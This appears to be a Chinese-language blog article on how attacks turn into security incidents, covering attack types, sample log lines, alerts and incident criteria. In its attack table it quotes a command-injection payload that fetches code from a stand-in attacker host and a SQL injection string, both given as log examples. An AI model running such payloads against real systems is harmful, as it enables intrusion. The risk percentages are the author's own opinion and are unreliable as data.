

网络攻击转化网络安全事件过程

攻击阶段(Attacker Actions)

主要攻击类型与对应日志

| 攻击类型 | 典型手段 | 安全日志示例 |

|---|---|---|

| 扫描探测 | 端口扫描、服务识别 | [Firewall] DENY TCP src=192.168.1.100 dst=10.0.0.5 ports=1-1024 flags=SYN |

| 暴力破解 | 密码爆破、字典攻击 | [Auth] Failed login: user=admin src=203.0.113.22 protocol=SSH |

| 漏洞利用 | 利用已知漏洞攻击 | [Web] GET /api/v1?cmd=;curl${IFS}attacker.com/payload |

| Web攻击 | SQL注入、XSS、文件上传 | [WAF] BLOCK SQLi: SELECT * FROM users WHERE id=1 OR 1=1-- |

| 恶意载荷 | 木马投放、勒索软件 | [EDR] Suspicious process: "svchost.exe" writing encrypted files |

| 横向移动 | 内网渗透、凭证窃取 | [AD] Multiple logins from DEV-PC to FIN-SRV using same credential |

风险分析(Security Risk)

风险等级评估矩阵

| 攻击频率 | 无防护措施 | 基础防护 | 高级防护 |

|---|---|---|---|

| 高频攻击 | 🔴 极高风险 (90%) | 🟠 中风险 (40%) | 🟢 低风险 (5%) |

| 低频攻击 | 🟠 中风险 (50%) | 🟡 较低风险 (20%) | 🟢 极低风险 (1%) |

| 无攻击 | 🟢 低风险 (0.1%) | 🟢 低风险 (0.1%) | 🟢 低风险 (0.1%) |

注:风险值表示成功转化为安全事件的概率,个人观点,不代表实际

告警生成(Security Alerts)

告警触发机制

典型告警类型

-

侦察类告警

- 端口扫描告警:

[ALERT-ID:XXX] Mass port scanning detected from 192.168.1.100 - 服务枚举告警:

[ALERT-ID:XXX] Service fingerprinting attempt

- 端口扫描告警:

-

入侵尝试告警

- 漏洞利用告警:

[ALERT-ID:XXX] CVE-2023-12345 exploit attempt - 暴力破解告警:

[ALERT-ID:XXX] 50+ failed SSH logins in 5min

- 漏洞利用告警:

-

异常行为告警

- 横向移动告警:

[ALERT-ID:XXX] Unusual SMB traffic between departments - 数据外传告警:

[ALERT-ID:XXX] 500MB data export to external IP

- 横向移动告警:

事件转化(Security Incident)

攻击成功判定条件

| 事件类型 | 触发条件 | 实际危害案例 |

|---|---|---|

| 数据泄露 | 攻击者成功获取敏感数据并外传 | 用户数据被窃取 |

| 系统破坏 | 关键系统文件被篡改/加密 | 生产数据库被勒索软件加密 |

| 服务中断 | 业务系统不可用超过阈值 | DDoS导致宕机 |

| 权限提升 | 攻击者获取堡垒机权限 | 攻击者完全控制 |

| 持久化后门 | 确认植入远控木马/隐蔽通道 | 记录财务账号密码+key状态,并转账 |



全流程演化模型

关键处理节点

-

日志采集层:确保覆盖网络设备/服务器/应用日志

-

实时分析层:部署SIEM进行关联分析

-

告警分级:

- Level 1: 侦察行为(需观察)

- Level 2: 入侵尝试(需阻断)

- Level 3: 成功入侵(立即处置)

-

事件研判:需满足以下全部条件:

- 存在明确攻击链

- 造成实际资产损害

- 需要跨团队响应